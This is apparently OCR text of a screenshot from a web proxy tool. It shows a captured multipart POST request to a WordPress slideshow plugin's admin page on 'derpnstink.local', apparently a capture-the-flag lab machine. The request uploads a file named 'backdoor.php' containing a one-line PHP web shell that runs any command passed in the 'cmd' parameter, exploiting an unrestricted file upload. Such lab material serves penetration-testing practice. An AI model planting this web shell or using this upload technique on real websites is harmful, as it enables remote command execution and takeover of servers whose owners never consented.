 # Host Method URL Params Edited Statu
11 http://derpnstink.local POST /weblog/wp-admin/admin.php?page=slides... ✓ 200
Request Response
Raw Params Headers Hex
30 palomo
31 -----------------------------103233786226138752832603975110
32 Content-Disposition: form-data; name="Slide[showinfo]"
33
34 both
35 -----------------------------103233786226138752832603975110
36 Content-Disposition: form-data; name="Slide[iopacity]"
37
38 70
39 -----------------------------103233786226138752832603975110
40 Content-Disposition: form-data; name="Slide[type]"
41
42 file
43 -----------------------------103233786226138752832603975110
44 Content-Disposition: form-data; name="image_file"; filename="backdoor.php"
45 Content-Type: application/x-php
46
47 <?php system($_GET['cmd']); ?>
48
49 -----------------------------103233786226138752832603975110
50 Content-Disposition: form-data; name="Slide[image_oldfile]"
51
52 palomo.php
53 -----------------------------103233786226138752832603975110
54 Content-Disposition: form-data; name="Slide[image_url]"
55
56
57 -----------------------------103233786226138752832603975110
58 Content-Disposition: form-data; name="Slide[uselink]"
59
60 N